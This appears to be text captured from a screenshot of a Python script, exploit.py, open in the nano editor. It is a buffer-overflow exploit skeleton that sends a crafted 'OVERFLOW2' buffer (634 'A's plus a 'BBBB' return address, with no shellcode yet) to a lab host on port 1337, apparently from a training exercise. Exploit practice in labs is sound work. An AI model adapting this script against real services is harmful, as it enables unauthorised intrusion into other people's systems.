 GNU nano 6.4 exploit.py *
import socket
ip = "10.10.49.118"
port = 1337
prefix = "OVERFLOW2 "
offset = 634
overflow = "A" * offset
retn = "BBBB"
padding = ""
payload = ""
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
  s.connect((ip, port))
  print("Sending evil buffer...")
  s.send(bytes(buffer + "\r\n", "latin-1"))
  print("Done!")
except:
  print("Could not connect.")